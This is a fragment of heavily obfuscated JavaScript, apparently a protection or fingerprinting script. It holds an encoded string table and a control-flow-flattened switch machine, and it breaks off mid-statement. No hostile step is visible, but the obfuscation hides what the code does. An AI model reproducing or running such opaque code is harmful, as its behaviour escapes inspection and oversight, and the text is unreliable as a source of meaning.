%!H5,\r>~yB,\x079j\x07Xq\'8x<\\$\x3f*\x07Z3$#x3X&c6sk_)\"%K$H9lJ67Hq\"\v\\D9lX4\'mg|Kq.6I4b_b 1U\x3f\rv4S>b`$~]%.Cv0Pw$5M\x3f%bR]4\'U8k>D7.6I49C).$\v6$I96D#8pxbA00Y\x07/0C7 1U\x3f\rq4S>b`2\x3fW/RjrA(\'Y9$>3F;0S\x0756T<3m]fc Q9-C\x3f\"\"L)$0_!4L #5.D(-R3%X>72U/RjrAZv+(zrZ%86N96B>t|B<\t\'7YI#nN#86P-9#^\x3fx\f|+y3F/+O6#T7=\\wc&v`j)85K+$0z4!Y%9>cD.lU\x00\'C)$1M%\r7R.+B\"k6L$\v\x3f+Sr67 1Kjv`Z4!Y%9>wU\x3f;L5$\r8pvMd\v$,O\x07(7N89\"8\r\x3f7N{c_jpxKwUv;\x40xH\"3\"X>\x079I96D#8rwUc031] 7)w+.>\x40t,L!3y7D.lQ()*#>Z>$,\x07s9_)\"%K$H V96\x3f3$i8\x07\x3f-H\n*\'b*i[ \r(6\x00\x3f6}>9$V>;\'sr6(j>FL56B\tm]fc6v`j)85K+$0z4!Y%9>cAg6(-Y#\")I/U V96/$5X>\rc _.\x3f)x1N8\t;Z4!Y%9>>A00Y\x07/0C7\tX=\t\"6\x07\'\x3f\t~(:$6S\x07#2Hez62F;0S\x0756T<3|Zf\x40-7R.+B\"~yB8\r\x3f7Nz6E%%-cD.l}\x00#,N\"5K+$0\vv\'-%)W)U-7R.+B\"~$8D%nS_3kV:99]jXv|d%k\x00K%\"1YZa4L>v1$\r<bD[)jY`$|Wf\x07bnUZa0H8#\"Wj\re+O4\x3f,H>7$V8.>,_\x073-Cd$y+R*lR\"6ex$Q/cjZ4!Y%9>>A00Y\x07/0Cl\"~]%.}H],#A93jXd.:H[s\x3fe+||b\nbnZ[8nA`t\\$\r9#H(``0x[fgjZ4!Y%9>c9\'H(,\r8>9J7AbnZ[8n89M8%%_r$X\"5$P%ckG\x3f6X>8rb%\n!\'_\x07zH\"3\"X>\x079sk)x;\\3v$I96D#8xMc=#NS(b.<5Z>\x40\x3fkgpw0\x3fKb*0z+Cl$y\\d>1T[4k>3$L8k\'\x3f4H>%5cD-7R.+B\"v$c--N[a\' 3>^>\x00pkG;0\r\"k5:\x07;jH3$\"v9Wjb0Y\x07/0Cl\"~O+>\'v6(9>\\wIznH(\'Y9$>>F/-Rgc`\"-Df\re4]/\'^q|Sd9-H.;])k+Z%86N96B>l:8\r8\'HI<7C/\"9V$\x40\x3fkG<jY$\x3f#:.4Cv6E%%~W/\x3f\f_.*D\x3fx#\\$v6T)lr\x3f3>Mw$+XSjnY$\x3f#.\x07%\'RknY$\x3f#.\r\'\'[.\'\"#<Uf#+O]7\'Y$94h.:HQv6E%%~X8v4S>b`\"8P9F\x3f0E646_%3#,\x079\x07]2j~ezqMc$0;0\r>v9Wj#+OZx6qkmKd\v##N2.jepvVd\v*.P[.*D\x3fz\"lNj+O=;\fg$~J&(\'Bsk\vj~$Q#0aN,-D(v`7D86S`$X\"5$P%ckG\x072+^b2\x3fW/Ujr\x07;0\r8k$Q#e6N\n,Y>\x3f5JXl_72A)\"9V$S\"$Q.*_#!rwU\x3flH\n*\'8>\"V=H\x3fl]=y_)\"%K$H\x3f*U\x00t0[-:-.82]\x079*h455I>$,/,N8\x3f\x3fWbb9Ur6E%%~]%.kH(-Zl\"kO+k0\x072+^w0%W)\"-RS\x3fjH`8yB8\r\x3f7Nz#8/ \\wJ\x3f*N-`-x1K-U\x3fnN]4\'U8k5$NmjN]7\'Y$94h.:HQv0-$7<\x07\"&Csn\fm8-_%c4]z,8>9Jd9;y.0D)%~U/,6T^kyCrk`gE%kG;0\r%k$Q#e6N\n,Y>\x3f5Jn]N3lN#; U/\"-RH3$n$\x3fV>Jvt6_5\x3fZc.6I4bHdt5W.JbyUr+8$)u%\vwH31<$5Oc=#NS/Bb51U&\x40\"n;6N$\x3fZhAg!t!L :xPfJ-+R6.T\x0093cS\"$|dNe-9_b#+O]*0H:j9)\t\x3f!T\x3f5!>3$L8k\'t!L858u%\vgc\fZa+Kd\"8P9F;0Yf+*\x3f>X&2Ss0H8#\"Wj\rc+3,L :)u%\vb\x3fY)\'\r%0xLc\"$\x072+^b&\"\\<T\"l_.!E\x00938\r\x3f7Nz\'%x3X>\v#Svce+5U9\r0+Z[{!8>\"V=H%\'KS0_#$x>2bO\x07;6H!3>Mj\"6T/6\r/7$Z\"H$03,L :)cS\"$\x072+^b&\"\\<T\"lZ4#A /V)A9\'H(,\r)~9,%#P#B/-D7g#^/2Yv0%W)\"-R[.n_e-6V8\x40=#NS\x3fY$\x3f#>2\x07R\x07(+H\x3fx<\\$\x3f*Ba\'qfkg\rb9J(bCq\"8P9F\x3f0E646_%3#b/5p+Z[4lY>/V)Tv6T)l]>3&l\x07e!]6jC`t6P$\t\'.E\x3f5!epvM\"8lL\x3f4\"x6P$\t\'.E\x3f5!7 1Kjv,\x07(\'L\'+-PlNc`^\x3f#Fnkm>7`_46D\"#5wUv6U|+8$)u%\vwNU|0q\x3f~_#*.P\n-NjpxPw>.PZa4L>v1#W\"l_72A)\"9V$R0\x3f\x07\x3f6X>8pXd22YN.nLb7\"^wg+[.*D\x3fx=\\>\x00$&Q4\'U8t|M\"8lR\"6%x6P$\t\'.E\x3f5!<jM\"8l_72A)\"5+A6n_72A)\"5,%!H5,8z\"1-j\x0720B;tmwe6E\x3fkY$$\x3fNje#Na0H8#\"Wh\n9\']xq\"~M3.>\x40Q9-C8\x3f>L/Jv\x07t6T<3oM\"8lR\"68x1K-Ri0Y\x07/0Cnkm>F\x3f;LejY$\x3f#8*.\x072+^b7\"^we#Nv6E%%~T/#-XNx0H8#\"WhD\x3f*U\x00t,H4\"m//`Ix,B>;1UhUvH].;])pvKlNc6T)lC).$8Ag2A_<+C%%8,%!H5,8+_%c4]z08>9Jd9;y.0D)%~U/,6T^ky_rk`gE9kG;0\r)k$Q#e6N\n,Y>\x3f5JyUr\'*\x3f>X&2Sg8\"\\>9,\x072+^b5\x3fT:.6Y[\x3flN#; U/\"-R_\x3flL*\"5K\x07(k r\'`&-Df\v*6_`$X\"5$P%c6\b<-_d 1Kjv6T)lY>/W>\"\'O]6\'C+\"8{S9|Cao\x00>+O+k\'\x072+^b\"\"\x40\x3f0U)_m9_b\re6N\n-NqkmMc=#NS4Hb5\x3fT:.6U4yD*~rM\"$5NgCb\")I/A04]z-\"x1K-SjYZ\'0H8#\"Wj\x076\x3fH(-Zl85Nj-90Sr`D :5^+k!]\x079*\r-\"$\\\'\x3f`v&H 37X>\r+Y>xK983M#\x07%jH_(nHe-\"\\>9,\x072+^b25U/*6YN!+Y)$1M%q\f\x07sn_)%%U>&*/YI(nC).$u%\vq\'A_x,H4\"rwU\x3f*U\x00t/H8>\x3f]lNc6T)lL>1mO%/b\fZv2P1z5D,%!H5,\r)~$8A0jR6.q$,E8V\x3flP4%Y$vbv6\x3f,J8>y,\x079jJ(bHqf|Ww.52(0L5~\"q\rw0\x07qi\"\r5dw\'aH(\'Y9$>$-7R.+B\"v>>D9nY_4nB`\x3f|Xc\x3f0E\b,#_l#mMj]Zv!9x&X&.\x3f_.!Ed\"yB8\r\x3f7Nz4B%2p\\bb\x3fI]>-C)i\")AqN7+^)x\"\\9\x07\'4Y[9k8>5Wbg-<7C/\"9V$H$jHZ!0H8#\"Wj>,_\x073-Cd+O+k0\x072+^`3mX8>/Y.1>3$L8k,Yz_#;9J/\x40c$I96D#8xVfb9J(bLq\"~X:\';v\'w0%W)\"-RS/jYe->+D$nU_/nN`t>\\2inHZ\'$X\"5$P%k!\x07s9Cd7|Vfg7v`Y$$\x3fNhD\x3fkAr4B%2p\tcbkA5,N#8>\\)v$I96D#8x1*0\x07g->~y\'\t9)[<7C/\"9V$H\x3fjRZ!4L>v98\r\x3f7Nz0ex\'K+cjZ4!Y%9>>A0$Srye%\'P>\v#jH]*0H:k$$\r36\b9#^)v`8\r\x3f7Nz+\"x V88\f.v68fmPfe,Y\v.`0%W)\"-R[s9[-$pMw\x07c0Zt/L>=x,%!H5,\r8~yB<\t9bR_3nL`#|Zfg$\x00v*<z&3D/n[_7nZ`4||fg\x07\x3f6X>8pKbAe5N*j*#>Z>$,\x07s9K#$xqA85U\x079*8x K/v6\x3f:Ye-3X9\rkr\x3f6X>8pLw>,_\x073-Cd+P,\x40jj5,C)5$P%i+RS4#[%11M%bkN.7_\"v>L&p4]z6\"7&P-\t\x3f-N]9-C\"33M#\x07%nNN.lH*05Z>=\'h\n*\')k$8\x3fyN.7_\"\r\"zUvYLjxHrfo{Rfp\x07t6T<3,Eh>.PQ\x07\x3f-k6L$\v\x3f+SrkV>3$L8c#r0ex=X8cjZ4!Y%9>>\x40b9N.7_\"v\"cF<0]rjK983M#\x07%jHZ!$B>~kc<+H2jYb&\"\\<U\x3flR\"6751J/H{xUr`X\x3f3\"x-\r%6x.#%8pW+\"%]\x07507\"~W/\x3fH80H-=-K/>0RS.lL.$%I>\x40i0Y\x07/0Cnz>L&by_)\'\r~l\"\\>9,\x07t#O># MbJ9\'H(,`81O#*6St7^)$^/\x3f]\x07;lJ)\"P-\x00,H52T7<L/c(#C(%rh$ U\x3f`n7\"Z\"\x3f\'_\x07/0Hnzr[#%\'O\x00xn!94\\&Jg`L;6K#$=fJ;.]\x07<-_!\x005K9$,_x7L\n#<U\r91U4`n!\x3fN|\\in/.A3\"J#\x07%U\x00.`pekZ+.bI9#^)t5W.Jq0Y\x07/0Cl\"~J>\x07;j\'k8-cAbl]*.Td\"8P9D*0[7\'C8%yDfv$I96D#8x1.6I4bLb7 I&c6T)nL>1%T/\x3f1v,*#>Z>$,Z!4L>v$1g0\b\'yY>/+O+k\'\x3f5\r06J).\'R0;,[-%x\tfXbl[.B\"\"5A>\x40i5Y=.ez>/F,\'H6\"6H\"%9V$\x40iy1r(32L-79\'R\x3f0H>\t9W,\x07ik\x07\x07g9[)84V8R.l[.L>7=\\>\r9jR]\f`\r|7\x07r7r~Ag0Y>\'_)$j\\d.6l(#\x40)\"5Kber>f\tk&\x07n6\bz\tucp4]z-\"3\'-1_\x3f\'C7>O+crCslJ)\"V$.:H[x5H.1<\vhAg+t%H8(M/8+Sr`z\tu\f. I0H\"25K/+R5`w$mB<\r%&ShxBb15M\t9#Q.\'_d\x3f~l%\nw6{\tv7\x07~4k>3>]/.0I5lJ)\"\x00X8\t&\'H(jDbt\v;\x00\x07x,\b\x07c\b|7\x07~4kP109W+\';G\x3f6X>8+^:\'R508x&\\$\f$0\x4047A z7I\x3f:.,X(\'_v\"~K//\'N(>Q\"#<Uf;7%\x3f,I#$jKd.,X(pQ08%U&D,2IA\b\'C(3\"\\8R9lN4&H>3\"\v6%7P\'\x3fP`\"~W/\x3f\n_\n0B!\x3f#\\d\t\'.(3j`8xAe!]\x079*d0%W)\"-R[s9_)\"%K$3\x3fZa!L\x3f3pp.6I4bNq\"~J/\x3fnsNhnAq0%W)\"-R[.kV%0xx8*;)_>7)>Ab0Y\x07/0Cl\"-U(k\x40<7C/\"9V$\x40\x3fnNZ!4L>v5$\'.N.}C9:<h%&Y3,H(tq>;\'SzT!4\x3fUlN\x3fo\n7 B x9M/*6S\x07>Q8\rry\n\x3f\'N.-_n\vkP,\x40%7P{He-&X8H%nS_3nL`#mbD(Cv.mgkM80+Z[3)k5)\t\'.\x07sk\"3(MfXvs9D*~[ \r(6scq3yK/>0RH9\f}+5U9\rk$Sry\fd5m$U\"l_6.)y.\x07%\'U|jXb&%J\"\x40%lJ67Hez%&\r%%H{>kZwI{k\x079#Y/>xMc\'Cv-8+6P$\t\'.E\b.0T7\x3f6k\vmdR6.\fq3~K/>0RU|jLq3~K/>0R[snb.<5Z>\x40*kNg#e$5M\x3f%\x3fZ4#A /+P,\x40\'kH(-Zl9-D8\r\x3f7Nz7P1~A7>Z4!Y%9>>D9kG<jYe-9_bJ86N4%qk$\x40:\r$$\x07s0H8#\"Wj\rc6sy[-$pWw\')(Y.l]>9$V>;\'\x075Y>\x3f>^d\v*.P[.k\x3f:9Z/\x40snBsy_)\"%K$J V96qkmWlN\x3fl_41Y>#3M%mdg6/9>J>>!H(lC-;5fJ#LQg\"*,\r\x3f`Ng,\r$\"X3F-0Sr6vtK-&\'R\x07)`qk>E6GjI+Q>MbWqz\x40Bl>~xp+\'#Q\x3f&s\"K+om\x07\x3f1Yd8y/\x40\x3fnNZ`4B%2p\t7c<s>Q*#>Z>$,Z!6E>9\'$\r<bh\n*\'h>$\x3fKbJ,J6+Il7$M/;6\x075bI)%$K\x3f\v\x3f7Nz,B\"{9M/* Pz+C\x3f\"1W)\reR:4bB>25Kj$b^z+Y)$1[&\rgbR4oL>$1\x40j\x07)(Y.1\r!##Mj\x00*4YS;bv/=[%e+H(#Y#$\rcH&\'H5&n-cD-P(j\x3fk<b{5g*rk<kW>e]\x07\x3fD!3V8*6Zt0H\x3f9<O/\f2H5,^d~M#.S\x3fn[q~>\\=H#HslY#$K#,j_#C- 9^+$0g;#%3I\x3fD,E]>\'[%55t/$0E_7Tb>1K.*0Y05,N9$\"\\$\v2nKN#lA-87L+.n^N#lA-87L+.16g;<:1M,\x079/\vg;9%5K\v.,H_Tb7 I\r91U4nYb72K\x3f\x3fj\x3f6X>8r18xJ_51N<#j]6%7Pv6Wv&|U+R<nP)xO`2=-7,I6nE/l=$\r\x3fxT_/#4z1Op$g2PInX-2j_f;7\x00\'k/7#\\jY~x_)\')84p.6I4bYb%$V:\x40b\x3fJ(br`-fb\x3fZsy_)\"%K$H-7R.+B\"~yB8\r\x3f7Nz6-& U3\x40\x3f*U\x00v#_+#=\\$8kArkem3X9\rkv\x07t6q\"~J/\x3fnH].r<9#M\x07\r81]\x3flN-:<>F\x3fr\x07t6ez#\\&e!P)\'em3X9\rku;1Hn3>]hR9\'H(,\r8x#M%ckAsnYe+ycS9\'H(,\r*#>Z>$,s9_)\"%K$H\x3fl]*.Td\"8P9D*0[7\'C8%yD7\x40b\x3f[sy","_/0 ","*\x3f<\\\t\x3f*","\x00.0D\"19_3","9J\t","l","^;4H","$C"," U\x3f\",x.#","\t;2Y>E%:4","\x07\x3f+Z9#Y%9>","<77\\,\x07(7O","9N","","","&]\n","/:9\\$+X\x072","3V\x3f\x3f0E","-rJ/8-N,>#Y-tj","#HS4\'Z7>]&\r9l\x005/]9\"5]tH#OS;2] /\r","O\x07;!F","$\x3fT#.","97","4\x3f,H>7$V8","]>0H\x3f%","c,-\'O($9O/\r7R=\'O","&<X>$0Q%\x3f0^%9>","O82Ir","\x00-1","&H \"1a","S,-D/3#Z\"\t%%Y","1G\x3f\t\"",">\"$",".\'_-\"\x3fKj.1I.bD\x3fv>V>H*,8(H/\"","D)#HI","-\'^#;9L\'","+;L+Y!7#R","2_#\"\x3fZ%","1H8","","& S","\"`",">!r-2\x3fh:\x07*1R;u<03c($P,\t;\x40.9<","85K","9-C83>M%&S","$1W","N%;.","2H:","6H4\"1K/\t","&-F31D.\x3f<P>(*]=\'",";,[-%","\x3f3${8\t=\'o=,L ","8(H/\"","7\x3f$L9:$\b$5O(be): \\8","8\r:7Y\x00.L\'3V)",")H::","/S\t+I(3>","/,Y%;5i&\t25N=*Y","8!T>7A)3K#\x3fY5#I","(3&P)\rf+R5","*<6v","X","//c4","_51^$9^#1S;6H(","c,<:I>\x3f&\\87>,K;2])2","+\x3f",",)\'Y9\'j>\t\x3f\'","<\t\'7Y<<","J:\r.!T #,Y$3#P9","4X>\tf Q1oA#74>&\'",";#N\x00\x3fA#7$","o.",";/H","<P9\r7R.+B\"%",",0].\'I","Z>2","&\"V\'\x3f"];};var b6=function(){KQV=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var I7=function(OhB,xqV){return OhB>>xqV;};var GL=function tQV(hFB,Q2V){var RBV=tQV;do{switch(hFB){case BT:{VOB=JR*B0*cL-cR+zS;Ir=zS*W6-pY+Bb;fXB=Lb+zS+Bb*W6+cL;cbB=B7+W6*cR+AY-pY;hFB+=FA;mUB=W6*JR-cR-Lb-WY;hf=JR+cR+Lb+W6*Bb;}break;case nJ:{HYB=cL+zS*AY*B7*B0;Z4B=zS*Bb*cL-cR;sh=B0*B7*JR-WY;wPB=W6*cL-cR*JR;GcB=AY*Bb*W6-B0+cL;hFB+=mP;}break;case V2:{HbB=B7+WY*W6+B0-cR;Zm=W6-AY+B7+Bb*zS;Vt=zS-W6+Bb*B0+WY;hFB+=LT;kz=zS*JR*pY+B7-cL;}break;case XB:{clB=B0-AY+B7+W6*zS;lE=W6*Lb-zS+B7+WY;J1=Lb-Bb+WY*B7*W6;hFB=pJ;Dn=AY+W6+B0*Bb+Lb;k8B=cR*W6-pY+B0*cL;WXB=AY+JR*W6-pY*cR;}break;case x9:{q8B=Lb*cL*zS+W6*WY;xQB=cR-cL+B0+W6*Bb;GVB=cL+Bb*Lb*cR+W6;XvB=zS*JR*Bb+W6-AY;jDB=JR+W6*cL-Bb*cR;wQB=AY*JR*cR*Bb;cJB=Lb*WY*Bb*B7+cR;hFB=cp;}break;case Nq:{KNB=B7*Bb+Lb*B0+JR;vI=zS+W6+cR*JR;f5=Lb+Bb*W6+pY-B0;dC=W6+zS+pY*B0;rK=W6*Bb-zS+B0+WY;hFB-=CT;Ck=cR+cL*W6-B0*WY;}break;case L8:{hTB=AY*W6-WY+B0*Bb;VNB=zS*W6-JR-cL;OlB=JR*B0*B7-Lb+zS;NTB=cL*W6-Lb*Bb-zS;hFB+=k2;}break;case NB:{return Vx(pD,[vpV]);}break;case js:{OH=AY*zS*Lb-cL+JR;VN=WY+JR+pY+Bb*zS;XW=cR*Bb+pY*cL-B7;Y7=pY*cR-Lb+zS*cL;Or=cR*Lb-JR-cL;Ph=AY-pY+cL+JR*cR;Kf=JR+cL*zS+Lb-cR;hFB=RB;}break;case vs:{Gm=WY+JR*W6*AY-B0;ZbB=W6*pY-Bb+WY*JR;p5=AY+zS*B0+Bb*Lb;WdB=W6*cR-Bb*WY*B7;F4B=Lb*W6-Bb*B7*cL;hFB+=QB;gvB=W6*Bb+zS-B0-pY;bc=WY+Bb*W6+B0+Lb;F3=cR*W6-pY*JR;}break;case Fd:{I9B=AY+Bb*cL+cR*W6;zqB=cR*W6+Bb-zS-cL;wK=B0*cL+AY+cR*Lb;lVB=JR*AY*W6+cL*WY;MI=Bb*Lb*zS-B7*cR;Mt=cL*WY*pY+zS*W6;E9B=JR*cL*Bb*WY;hFB=E;}break;case NA:{UK=AY*WY*cL*B7*JR;tk=WY+cL*JR*B0-W6;gAB=zS*B0-AY+W6-pY;pbB=B0-cL+cR+W6*zS;x0B=W6+B0*Lb+cL*JR;hFB=X;}break;case ZQ:{V3=B0*B7-cR-JR+AY;cN=WY*JR*Bb;Hc=Bb*JR+cR+Lb;YY=cL+WY+B0-Bb+pY;hFB=gA;}break;case E:{ONB=AY-WY+W6*Lb;hFB-=PP;A8B=W6*Bb-cL*WY-B0;kC=cR*B0*B7+pY-Lb;Kg=JR+Lb*zS*cL*AY;hM=pY*cR*B0-zS;Gk=AY+cR-Lb+W6*zS;}break;case I8:{qVB=B0*JR*cL-B7*W6;xm=JR*B7*Lb+B0*zS;PvB=W6*zS-B7-WY;rQB=JR+pY*B7*zS*Bb;U9B=Bb*W6-JR+cL*B0;Cn=Lb+zS+B0*Bb*B7;hFB+=Qs;}break;case Ks:{hFB=EQ;pg=W6*Bb*AY-pY-JR;w2B=WY*W6*pY+zS*B7;MNB=Bb*W6+zS+cR*cL;HI=pY+WY+Bb*B0+JR;}break;case E9:{return Bc(qP,[UMB]);}break;case lq:{KW=Bb+Lb*cR+zS*AY;gf=B0*Lb*WY-zS-AY;AqB=pY*JR+WY+W6*B7;Q1=JR+W6*cL*AY+Bb;rmB=cL*JR*B0;hFB+=YA;zF=JR*W6-Bb+B0-WY;P8B=Lb*B7*cL-cR;lW=Bb-AY+Lb+W6-pY;}break;case tp:{I4B=Bb*zS*Lb+B7*AY;f5B=JR*cL*Lb*WY-zS;cz=pY*JR*Bb*cL-Lb;fsV=Lb+W6*JR+Bb*cL;knB=W6-pY+Lb*B0*AY;hFB=P8;}break;case RT:{hI=Bb*W6+pY-cR+B0;hFB+=cQ;Pz=Lb*B7*Bb+W6+B0;nm=Lb+W6*zS+pY*Bb;bY=WY*Bb*JR*cL-B7;z3=W6*B7-Lb+zS-B0;QK=B0*zS+AY+cL+pY;Bg=AY+WY+Bb*zS*pY;}break;case q2:{Sr=cL*Lb+W6-zS+AY;hFB=rd;MUB=WY+cL*W6+zS+Lb;UH=Bb*WY*cR+zS+B0;LE=Bb*Lb*JR+cL+pY;}break;case JQ:{xJB=B0*zS+WY*cL*Bb;YK=Bb-WY+cR+pY*W6;hFB=dB;fGB=AY+Lb*cL*zS-WY;QW=Bb*W6+WY+cR;}break;case fp:{Qm=B7+Bb*pY*cL+AY;U6=B7*zS*pY*cR+JR;hFB=D9;GHB=cL*Bb*WY*cR-Lb;XF=W6*cR+Lb+JR-B0;UsB=B0*B7*cL+Bb*Lb;}break;case bX:{for(var LVV=nL;FI(LVV,bQV.length);++LVV){HU()[bQV[LVV]]=S7(MG(LVV,Mj))?function(){return jb.apply(this,[Gw,arguments]);}:function(){var mJV=bQV[LVV];return function(OwV,jsV,DvV,C8V){var LwV=m1.call(null,bZ,jsV,DvV,hm);HU()[mJV]=function(){return LwV;};return LwV;};}();}hFB+=lw;}break;case RB:{v3=cL*Lb-WY-JR+AY;x7=AY+WY+cL*cR;lY=Bb*B7+AY+JR-pY;lh=B0+Lb-B7-pY+cR;rN=Bb+Lb+AY+B7*JR;Fb=B7-WY*AY+pY*cL;hFB=EB;}break;case wp:{var IVV=Q2V[dP];var qEB=db([],[]);hFB=Mq;for(var ZqV=MG(IVV.length,AY);tW(ZqV,nL);ZqV--){qEB+=IVV[ZqV];}return qEB;}break;case TP:{return Vx(QP,[BDV]);}break;case kd:{RqB=W6*B7+WY*JR+cR;GjB=pY*zS*cL*AY+W6;PIB=B7+JR*W6-Bb*cL;sPB=W6*pY+JR*AY*Lb;TYB=JR*Lb+W6*cR+AY;hFB+=z8;}break;case kQ:{hFB=Mq;return CBV;}break;case g9:{sY=cR*JR+zS*Lb+WY;K6=cL*zS+WY*B0+Bb;kBB=Lb*cL-B7+W6*Bb;hFB=QP;cI=JR*B7+pY+W6*Bb;QC=pY-Bb+W6+B0*AY;Vn=cL-zS+pY*WY*W6;}break;case lJ:{lAB=B7*W6-cR*cL+WY;tjB=Lb*AY*pY*JR-cR;EYB=B0+W6*cR-Bb*Lb;EOB=B7+zS+Bb*JR*cR;TVB=Bb+WY*JR+pY*W6;hFB=hD;}break;case pQ:{gHB=pY*W6-zS+B0*JR;rYB=W6*cL+zS+AY+Bb;MHB=Lb*B0-zS+JR;ARB=W6*JR+zS*cR;L7B=W6*WY-Bb+cL*zS;bz=Bb+cL*WY*B0;hFB=tp;}break;case S2:{Et=JR*zS+cL*B7+pY;d4=B7+cR*JR+Lb*WY;hFB=hd;cm=AY*pY*B7*zS-B0;D5=cL-zS+Lb*WY*JR;FJB=W6*cL-B7*Lb;xn=zS+B0*WY+cL+JR;}break;case Mp:{L8V=B0+W6*WY+cL+Bb;hFB-=WB;Wm=WY-B0*Bb+Lb*W6;DXB=AY-zS+cL*W6;bhB=cR*Lb+AY+JR*B0;IEB=WY-cR+JR+W6*zS;DbB=WY*AY*B0+cR*W6;wc=JR*pY*B7*Bb*WY;}break;case ZB:{EcB=cR*zS-Bb+W6*JR;MkB=B7*WY+cR*W6+Bb;bKB=B7*JR+B0*cR*pY;Lm=W6*cL+Lb+B0;Xm=cL*JR-WY+W6*Bb;QkB=W6*zS-cR+B0-B7;hFB+=jT;}break;case Cs:{jYB=W6*cR-B0*pY;vm=Lb*cR-B7+W6-WY;Br=B0+Lb*zS*cR*AY;IK=JR+cL*W6+pY*AY;d1=Bb+W6-cL+B0*WY;EdB=B7*JR*Lb*cL+AY;fsB=Bb*W6+cR+B0+AY;hFB=V2;pt=B7+W6*WY-B0;}break;case QP:{HvV=cR*Lb*JR-pY;gXB=AY-Bb*JR+cL*W6;Cb=pY*WY*zS*Bb;ZY=cR-zS-WY+B0*JR;dBB=B0*Lb+W6*B7-JR;PxB=Bb+zS*cR*cL;hFB+=vD;sK=W6*Bb-zS*JR-AY;CBB=cR+W6+cL*JR*zS;}break;case ID:{dzB=B0*Bb-JR+B7*pY;PW=W6*JR+zS+B7-B0;AK=B0-Bb+JR*W6+Lb;hFB=D;N1=B0*JR*pY;wnB=cR*cL+pY*W6+zS;Ak=Lb*pY*Bb+zS*B7;}break;case j8:{var mDV=Q2V[dP];Ok.Lw=tQV(wp,[mDV]);while(FI(Ok.Lw.length,cY))Ok.Lw+=Ok.Lw;hFB=Mq;}break;case YJ:{LdB=W6*B7-JR+Lb*cL;zK=W6*Lb-zS-cR;X3=JR+pY*W6-WY*zS;JM=WY+pY+zS*W6+Lb;hFB=Od;zJB=B7*Lb*pY*cR-AY;Xk=B0+Bb+W6+B7-pY;Q8B=W6*cR+zS+Bb*cL;xC=zS+pY+Bb*B7*JR;}break;case RJ:{Hr=B0*WY-Bb+JR+AY;Lz=B0+zS+W6*cR+B7;DAB=cR*zS+cL*W6+Bb;hFB-=Cd;VJB=B0*Lb+W6+pY-JR;fJB=WY-pY+cL*JR*Bb;WC=cL+WY*W6*B7+Lb;GBB=B7+cL*W6+cR+AY;YE=AY-cL*B0+zS*W6;}break;case AB:{hFB-=ks;V8V=zS+JR*W6+B0+WY;JQB=JR*zS*pY-WY+Bb;nPB=B7*zS*cR*AY-WY;F5=W6*Bb+zS*WY+JR;Vk=Bb*B0+pY+cL*W6;SDB=cR*W6+B7*JR*WY;}break;case B:{XJB=pY*W6-cR-Bb+Lb;JHB=pY+cR*WY*B0;Q4B=B0+Lb*JR*zS-AY;EI=JR-B0+cR+Bb*W6;hFB-=ZV;hdB=Lb+B7*zS*Bb-pY;vh=B7+pY+W6*cL;}break;case mX:{vK=cL*W6+B0-WY*zS;U3=Bb*WY*JR*Lb-cR;dZB=Lb+cL+zS*B0;jZB=Lb+JR+WY*cL*B0;vRB=W6*WY*AY*B7+Bb;IYB=cL*W6-Lb-B7*WY;tUB=pY+JR*Lb*zS-Bb;hFB-=gV;}break;case D9:{gVB=cR*B7*zS*JR;D3=W6*cR-pY+JR-zS;hXB=AY*pY-JR+Bb*W6;hFB-=kX;cXB=W6*cR+JR*WY+B0;zm=B0*cR-pY+B7+Lb;mVB=zS-pY+W6*cR+AY;}break;case sJ:{hFB=mB;RF=B7+cR*W6+cL-JR;HAB=zS*W6+WY;NVB=zS*pY+cR*W6+B0;YM=cR+pY*W6-AY+zS;OW=Bb*cR*Lb-JR+pY;m5=B0*B7*Bb+pY;Mm=cR*W6+pY*zS-Lb;}break;case S8:{hFB=Hp;Xg=zS*W6+Lb-B0;O5=cR*W6-cL*AY-JR;vW=Bb*cL*WY*cR+zS;Q7=cL+cR*W6+AY-zS;NH=cL*W6-Lb-Bb-JR;}break;case Zq:{Ig=B0+zS+pY+cR-B7;Xh=cR-JR+pY*Bb-B7;It=zS+B0+pY;hFB=S2;RH=JR+Lb-cL+B0;vk=zS+pY-AY+B0+B7;}break;case E8:{rg=Lb+cL*pY-JR;hm=B0+Bb-zS+JR+cR;WL=pY+WY*Lb-JR;QN=AY*cR+WY*B7;hFB-=ZT;bZ=Lb*WY+cL-zS;}break;case hD:{V6=cR*zS*Bb-B0-pY;KkB=cR*W6*AY+cL-Lb;Lc=W6*cR+B0-Bb+zS;hFB+=h8;Ac=pY+W6*Bb-Lb-JR;q0B=Bb*B0+JR+B7+Lb;qJB=W6*cL+JR+B7-pY;}break;case Tq:{IJB=W6*AY*Bb-JR-zS;k9B=B7+cL*W6+B0;pF=Lb*B0+WY*pY*Bb;dJB=Bb*W6-WY*cL;hFB=H;L4B=pY*W6+Lb*JR+Bb;jNB=zS*B7*pY*JR+W6;JwB=W6*Bb+JR*cR+WY;}break;case WV:{cn=AY*cR*Lb+Bb-pY;zh=B0-WY+Bb+W6*cR;Rr=B0*Lb-AY-Bb+pY;BE=AY*B0+W6*zS-cR;CXB=pY*zS*B7+Bb*B0;hFB+=g8;Rg=cL*zS*Lb-WY*B0;Q5=B0*Lb+WY-pY+B7;HE=pY*cL+W6-B7-JR;}break;case lT:{fvB=AY*cR*W6+JR+Bb;GOB=W6*AY*cL-pY-cR;hFB=J9;CPB=WY*Lb+Bb*W6+zS;Yn=W6*cR+B0-cL;KYB=cR*zS*cL*AY-Lb;OUB=zS+B7+JR*W6-Lb;}break;case EQ:{hFB+=Rq;npB=W6*AY*JR-zS;H2B=cL*B0-JR-pY+WY;Fr=cL*B7*cR*JR-Bb;YXB=JR*cR*Bb+pY*Lb;n4B=AY*B0*zS+Lb+JR;qg=zS*W6+Lb-B7+cR;}break;case mD:{DxB=JR*B7+B0*cR+Bb;Mr=JR+pY+W6*cR+B7;D0B=JR*zS*AY*Lb+cL;hFB=cQ;Wt=cR+JR*AY+W6*zS;}break;case VB:{nc=cL+cR*B0*pY;s5=W6*AY-cR+B0*Lb;Ah=cL*AY*B7*B0;hFB=S8;fC=Bb*W6+WY-pY*JR;}break;case sV:{SqB=AY*cR+W6*Bb+B0;hFB=Ks;kK=zS+B7+Bb*B0;Uz=JR+B0*Lb+pY-cL;Eh=B0*WY*Bb-zS+AY;Fm=B0*B7*cL+JR-zS;}break;case 